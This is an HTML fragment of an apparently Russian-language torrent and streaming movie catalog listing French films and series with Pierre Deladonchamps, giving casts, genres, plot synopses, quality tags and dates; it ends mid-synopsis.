23.08.2023</em><em>Последнее обновление: 23.08.2023</em></div></div></div><!-- 4--><!-- cache:  ejfel ( сгенерирован 2024/05/13 16:53:32 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_73045' class="film-item is-video  copyright-ru"><div class="overflow_wrap"><div class="film_controll" obj_id="73045" id='film_controll_73045'></div></div><div class="film-wrap"><div class='film-image' alt="Эйфель" ><a href="/film/ejfel.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/go/nj/cache/ejfel_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="14 октября 2021 г." /><meta itemprop="url" content="//film/ejfel.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/go/nj/cache/ejfel_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-Blu-Ray use_tooltip hidden" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><a href='/new-torrent/de/'><em class="cn-icon cn-de" title='Германия'>de</em></a><a href='/new-torrent/be/'><em class="cn-icon cn-be" title='Бельгия'>be</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 4 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 4</span></div><h2><span itemprop="name">Эйфель</span>  (2021) <br/>(<span itemprop="alternativeHeadline">Eiffel</span>)<br/></h2><div class='film-genre'><div><a href='/biography/video/' itemprop="genre" >Биография</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/history/video/' itemprop="genre" >Исторический</a>, <a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/filmy-osnovannye-na-realnyh-sobytiyah/"  ><em class="nav-icon nav-tag_blue">tag</em>Основанные на реальных событиях</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/martin-burbulon/" itemprop="actor">Мартин Бурбулон</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/romen-dyuris/" itemprop="actor">Ромен Дюрис</a>, <a href="/video/actor/emma-maki/" itemprop="actor">Эмма Маки</a>, <a href="/video/actor/per-deladonsham/" itemprop="actor">Пьер Деладоншам</a></div></div><div class="film-announce">Париж, конец XIX века. Талантливый инженер Гюстав Эйфель мечтает строить метро, подземную железную дорогу будущего. Однако встреча с таинственной женщиной из его прошлого буквально переворачивает мир Эйфеля. Их головокружительный роман вдохновляет его на создание немыслимого архитектурного шедевра – гигантской ажурной башни, ставшей в итоге символом Парижа, романтики и любви.</div><div class="film-foot"><a href="/film/ejfel.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 14.10.2021</em><em>Дата добавления: 13.02.2022</em><em>Последнее обновление: 09.03.2022</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  malenkij-urok-lyubvi ( сгенерирован 2024/05/13 17:28:36 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_449324' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="449324" id='film_controll_449324'></div></div><div class="film-wrap"><div class='film-image' alt="Маленький урок любви" ><a href="/film/malenkij-urok-lyubvi.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/aa/wm/cache/malenkij-urok-lyubvi_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="6 октября 2021 г." /><meta itemprop="url" content="//film/malenkij-urok-lyubvi.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/aa/wm/cache/malenkij-urok-lyubvi_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><a href='/new-torrent/ch/'><em class="cn-icon cn-ch" title='Швейцария'>ch</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Маленький урок любви</span>  (2021) <br/>(<span itemprop="alternativeHeadline">Petite leçon d&#x27;amour</span>)<br/></h2><div class='film-genre'><div><a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/melodrama/video/' itemprop="genre" >Мелодрама</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/eva-debuas/" itemprop="actor">Эва Дебуас</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/letitsiya-dosh/" itemprop="actor">Летиция Дош</a>, <a href="/video/actor/per-deladonsham/" itemprop="actor">Пьер Деладоншам</a>, <a href="/video/actor/pol-kirher/" itemprop="actor">Пол Кирхер</a></div></div><div class="film-announce">Жюли в свободное время выгуливает собак в Париже. Однажды во время прогулки она укрывается в кафе, спасаясь от ливня. В кафе она находит забытую папку с контрольной по математике и письмо, написанное старшеклассницей своему учителю, в котором она сообщает о своем намерении покончить жизнь самоубийством завтра на рассвете из-за любви. Жюли решает найти девочку и спасти ее.</div><div class="film-foot"><a href="/film/malenkij-urok-lyubvi.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 06.10.2021</em><em>Дата добавления: 16.10.2023</em></div></div></div><!-- 6--><!-- cache:  smeshannyj-licej ( сгенерирован 2026/01/7 08:35:43 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_72926' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="72926" id='film_controll_72926'></div></div><div class="film-wrap"><div class='film-image' alt="Смешанный лицей" ><a href="/film/smeshannyj-licej.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/cf/gi/cache/smeshannyj-licej_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="14 июня 2021 г." /><meta itemprop="url" content="//film/smeshannyj-licej.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/cf/gi/cache/smeshannyj-licej_video_list.jpg" /><em class="qa-icon qa-WebRip use_tooltip" title='WebRip :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество может быть как хорошее, так и не очень.'>WebRip</em><a href='/last-tv-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Смешанный лицей</span>  (2021) <br/>(<span itemprop="alternativeHeadline">Mixte</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/eduard-sale/" itemprop="actor">Эдуард Салье</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/per-deladonsham/" itemprop="actor">Пьер Деладоншам</a>, <a href="/video/actor/nina-meriss/" itemprop="actor">Нина Мерисс</a>, <a href="/video/actor/mod-uajler/" itemprop="actor">Мод Уайлер</a></div></div><div class="film-announce">Действие сериала разворачивается во Франции в 1960-х годах, когда в школу для мальчиков начали принимать девочек.</div><div class="film-foot"><a href="/film/smeshannyj-licej.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 14.06.2021</em><em>Дата добавления: 07.01.2026</em><em>Последнее обновление: 07.01.2026</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  madam-klod ( сгенерирован 2024/05/13 16:53:17 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_72041' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="72041" id='film_controll_72041'></div></div><div class="film-wrap"><div class='film-image' alt="Мадам Клод" ><a href="/film/madam-klod.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/eo/dn/cache/madam-klod_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="2 апреля 2021 г." /><meta itemprop="url" content="//film/madam-klod.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/eo/dn/cache/madam-klod_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Мадам Клод</span>  (2021) <br/>(<span itemprop="alternativeHeadline">Madame Claude</span>)<br/></h2><div class='film-genre'><div><a href='/biography/video/' itemprop="genre" >Биография</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/criminal/video/' itemprop="genre" >Криминал</a>, <a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/silvi-vered/" itemprop="actor">Сильви Веред</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/karol-roshe/" itemprop="actor">Кароль Роше</a>, <a href="/video/actor/gerans-marile/" itemprop="actor">Геранс Марилье</a>, <a href="/video/actor/roshdi-zem/" itemprop="actor">Рошди Зем</a></div></div><div class="film-announce">Действия фильма происходят в конце шестидесятых годов прошлого столетия в Париже. Мадам Клод является известной личностью в определенных кругах. Это не удивительно, поскольку она возглавляет процветающий бизнес, связанный с проституцией. Хитрая и расчетливая женщина имеет огромное влияние на политиков и криминальных авторитетов, поскольку знает о тайнах многих представителей этих сфер. Она мастерски пользуется положением, только укрепляя свои позиции. Но героиня даже не подозревает, что конец ее империи намного ближе, чем может казаться</div><div class="film-foot"><a href="/film/madam-klod.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 02.04.2021</em><em>Дата добавления: 07.04.2021</em><em>Последнее обновление: 13.04.2021</em></div></div></div><!-- 8--><!-- cache:  negodyaj-3 ( сгенерирован 2024/05/13 17:12:56 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_231812' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="231812" id='film_controll_231812'></div></div><div class="film-wrap"><div class='film-image' alt="Негодяй" ><a href="/film/negodyaj-3.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/qv/na/cache/negodyaj_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="29 сентября 2020 г." /><meta itemprop="url" content="//film/negodyaj-3.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/qv/na/cache/negodyaj_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Негодяй</span>  (2020)</h2><div class='film-genre'><div><a href='/triller/video/' itemprop="genre" >Триллер</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/per-deladonsham/" itemprop="actor">Пьер Деладоншам</a>, <a href="/video/actor/ofeli-bo/" itemprop="actor">Офели Бо</a>, <a href="/video/actor/sebasten-ubani/" itemprop="actor">Себастьен Убани</a></div></div><div class="film-announce">Дже приехал в город без гроша, имея при себе только свое обаяние. Он хватается за любую возможность работать, любить, поспать. И убивать.</div><div class="film-foot"><a href="/film/negodyaj-3.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 29.09.2020</em><em>Дата добавления: 22.02.2024</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  romans ( сгенерирован 2024/05/13 16:52:17 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_67967' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="67967" id='film_controll_67967'></div></div><div class="film-wrap"><div class='film-image' alt="Романс" ><a href="/film/romans.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/et/yg/cache/romans_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="25 марта 2020 г." /><meta itemprop="url" content="//film/romans.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/et/yg/cache/romans_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Романс</span>  (2020) <br/>(<span itemprop="alternativeHeadline">Romance</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/melodrama/tv/' itemprop="genre" >Мелодрама</a>, <a href='/triller/tv/' itemprop="genre" >Триллер</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/erve-admar/" itemprop="actor">Эрве Адмар</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/per-deladonsham/" itemprop="actor">Пьер Деладоншам</a>, <a href="/video/actor/olga-kurilenko/" itemprop="actor">Ольга Куриленко</a>, <a href="/video/actor/per-perre/" itemprop="actor">Пьер Перрье</a></div></div><div class="film-announce">Это история о загадочной женщине, за которую можно умереть. Женщине в опасности. Женщине, которая отказывается любить и быть любимой.</div><div class="film-foot"><a href="/film/romans.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 25.03.2020</em><em>Дата добавления: 14.06.2020</em><em>Последнее обновление: 14.11.2022</em></div></div></div><div></div><!-- 10--><!-- cache:  notr-dam ( сгенерирован 2024/05/13 16:51:44 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_65803' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="65803" id='film_controll_65803'></div></div><div class="film-wrap"><div class='film-image' alt="Нотр-Дам" ><a href="/film/notr-dam.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/xr/dz/cache/notr-dam_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="11 августа 2019 г." /><meta itemprop="url" content="//film/notr-dam.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/xr/dz/cache/notr-dam_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><a href='/new-torrent/be/'><em class="cn-icon cn-be" title='Бельгия'>be</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Нотр-Дам</span>  (2019) <br/>(<span itemprop="alternativeHeadline">Notre Dame</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/valeri-donzelli/" itemprop="actor">Валери Донзелли</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/valeri-donzelli/" itemprop="actor">Валери Донзелли</a>, <a href="/video/actor/per-deladonsham/" itemprop="actor">Пьер Деладоншам</a>, <a href="/video/actor/tomas-shimeka/" itemprop="actor">Томас Шимека</a></div></div><div class="film-announce">Молодая женщина по имени Мод живет в Париже, и ее жизнь сложно назвать спокойной. Практически каждый ее день проходит очень суматошно. Она постоянно сталкивается с каверзными вопросами, постоянно вынуждена удовлетворять прихоти своего бывшего мужа. К тому же шеф постоянно придирается к ней по всяким мелочам. Но Мод не унывает и целиком поглощена заботой о детях и любимой работой. Будучи архитектором, она однажды становится победителем конкурса проектов реставрацию площади Нотр-Дам. Оказалось, что произошла ошибка, но этот случай стал для Мод уникальным шансом начать новую жизнь.</div><div class="film-foot"><a href="/film/notr-dam.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 11.08.2019</em><em>Дата добавления: 21.04.2020</em><em>Последнее обновление: 08.09.2020</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  semejnaya-fotografiya ( сгенерирован 2024/05/13 17:09:53 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_201047' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="201047" id='film_controll_201047'></div></div><div class="film-wrap"><div class='film-image' alt="Семейная фотография" ><a href="/film/semejnaya-fotografiya.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/bt/io/cache/semejnaya-fotografiya_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="22 августа 2018 г." /><meta itemprop="url" content="//film/semejnaya-fotografiya.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/bt/io/cache/semejnaya-fotografiya_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Семейная фотография</span>  (2018)</h2><div class='film-genre'><div><a href='/comedy/video/' itemprop="genre" >Комедия</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/sesiliya-rua/" itemprop="actor">Сесилия Руа</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/vanessa-paradi/" itemprop="actor">Ванесса Паради</a>, <a href="/video/actor/kamill-kotten/" itemprop="actor">Камилль Коттен</a>, <a href="/video/actor/per-deladonsham/" itemprop="actor">Пьер Деладоншам</a></div></div><div class="film-announce">Разобщенным родственникам предстоит вновь воссоединиться после смерти дедушки, чтобы разобраться, кому ухаживать за бабушкой. Они такие разные: Габриэль работает живой скульптурой для туристов и одна воспитывает сына-подростка, ее сестра Эльза переживает из-за того, что никак не может забеременеть, а их брат Мао пытается выбраться из депрессии с помощью алкоголя и психоанализа.</div><div class="film-foot"><a href="/film/semejnaya-fotografiya.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 22.08.2018</em><em>Дата добавления: 13.09.2023</em></div></div></div><!-- 12--><!-- cache:  veter-peremen-1 ( сгенерирован 2024/05/13 16:55:05 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_79743' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="79743" id='film_controll_79743'></div></div><div class="film-wrap"><div class='film-image' alt="Ветер перемен" ><a href="/film/veter-peremen-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/ct/qk/cache/veter-peremen_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="6 августа 2018 г." /><meta itemprop="url" content="//film/veter-peremen-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/ct/qk/cache/veter-peremen_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><a href='/new-torrent/ch/'><em class="cn-icon cn-ch" title='Швейцария'>ch</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Ветер перемен</span>  (2018) <br/>(<span itemprop="alternativeHeadline">Le vent tourne</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/bettina-oberli/" itemprop="actor">Беттина Оберли</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/melani-terri/" itemprop="actor">Мелани Тьерри</a>, <a href="/video/actor/per-deladonsham/" itemprop="actor">Пьер Деладоншам</a>, <a href="/video/actor/nunu-lopish/" itemprop="actor">Нуну Лопеш</a></div></div><div class="film-announce">Молодая пара сбегает от суеты в уединенный альпийский уголок. Но в их счастливую и размеренную жизнь вторгается инженер, приехавший для установки ветряной турбины.</div><div class="film-foot"><a href="/film/veter-peremen-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 06.08.2018</em><em>Дата добавления: 02.04.2023</em><em>Последнее обновление: 02.04.2023</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  rodstvennyie-dushi-3 ( сгенерирован 2024/05/13 17:00:36 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_119058' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="119058" id='film_controll_119058'></div></div><div class="film-wrap"><div class='film-image' alt="Родственные души" ><a href="/film/rodstvennyie-dushi-3.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/mw/ez/cache/rodstvennyie-dushi_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="15 мая 2018 г." /><meta itemprop="url" content="//film/rodstvennyie-dushi-3.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/mw/ez/cache/rodstvennyie-dushi_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><a href='/new-torrent/be/'><em class="cn-icon cn-be" title='Бельгия'>be</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Родственные души</span>  (2018)</h2><div class='film-genre'><div><a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/korotkometrazhka/video/' itemprop="genre" >Короткометражка</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/per-deladonsham/" itemprop="actor">Пьер Деладоншам</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/sara-megan-alyush-meni/" itemprop="actor">Сара-Меган Алюш-Мэни</a>, <a href="/video/actor/gote-battu/" itemprop="actor">Готье Батту</a>, <a href="/video/actor/antoni-sonigo/" itemprop="actor">Антони Сониго</a></div></div><div class="film-announce">Тристан и Луиза любят друг друга, но конфликты серьезно расшатывают их чувства, их отношения становятся ядовитыми. Во время дня рождения Тристана в доме его родителей Луиза решает отомстить.</div><div class="film-foot"><a href="/film/rodstvennyie-dushi-3.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 15.05.2018</em><em>Дата добавления: 13.09.2023</em></div></div></div><!-- 14--><!-- cache:  schekotka ( сгенерирован 2024/05/13 16:57:24 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_95781' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="95781" id='film_controll_95781'></div></div><div class="film-wrap"><div class='film-image' alt="Щекотка" ><a href="/film/schekotka.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/nq/kj/cache/schekotka_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="14 мая 2018 г." /><meta itemprop="url" content="//film/schekotka.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/nq/kj/cache/schekotka_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Щекотка</span>  (2018)</h2><div class='film-genre'><div><a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссеры</strong>: <a href="/video/actor/andrea-beskond/" itemprop="actor">Андреа Бесконд</a>, <a href="/video/actor/erik-metaje/" itemprop="actor">Эрик Метайе</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/andrea-beskond/" itemprop="actor">Андреа Бесконд</a>, <a href="/video/actor/karin-vyar/" itemprop="actor">Карин Вьяр</a>, <a href="/video/actor/klovis-kornijyak/" itemprop="actor">Кловис Корнийяк</a></div></div><div class="film-announce">8-летняя Одетт — милый и талантливый ребёнок, увлечённый танцами. Почему девочка так боится друга родителей, который уговорил её поиграть в «щекотку»? Спустя годы Одетт продолжает танцевать, пытаясь отпустить прошлое и избавиться от гнева, накопившегося внутри.</div><div class="film-foot"><a href="/film/schekotka.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 14.05.2018</em><em>Дата добавления: 21.02.2024</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  prosti-angel ( сгенерирован 2024/05/13 16:50:45 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_62008' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="62008" id='film_controll_62008'></div></div><div class="film-wrap"><div class='film-image' alt="Прости, ангел" ><a href="/film/prosti-angel.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/zw/wo/cache/prosti-angel_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="10 мая 2018 г." /><meta itemprop="url" content="//film/prosti-angel.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/zw/wo/cache/prosti-angel_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Прости, ангел</span>  (2018) <br/>(<span itemprop="alternativeHeadline">Plaire, aimer et courir vite</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/kristof-onore/" itemprop="actor">Кристоф Оноре</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/vensan-lakost/" itemprop="actor">Венсан Лакост</a>, <a href="/video/actor/per-deladonsham/" itemprop="actor">Пьер Деладоншам</a>, <a href="/video/actor/deni-podalides/" itemprop="actor">Дени Подалидес</a></div></div><div class="film-announce">Жаку – 35 лет, он писатель, и у него серьезный диагноз. Жак заразился ВИЧ, но при этом совершенно не собирается прекращать активную половую жизнь. Он меняет партнеров в поиске того самого единственного, который станет его новым бойфрендом. Кроме того, у Жака очень непростое финансовое положение, он практически банкрот, но это известно только его соседу. Горе-писатель никак не хочет менять своих привычек и образа жизни. Однажды 